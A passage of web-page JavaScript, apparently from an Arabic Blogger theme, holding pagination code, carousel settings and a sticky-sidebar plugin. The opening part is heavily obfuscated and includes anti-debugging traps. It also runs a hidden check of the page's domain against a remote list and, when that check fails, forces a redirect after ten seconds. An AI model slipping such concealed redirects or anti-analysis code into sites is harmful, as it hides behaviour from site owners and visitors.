_0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var 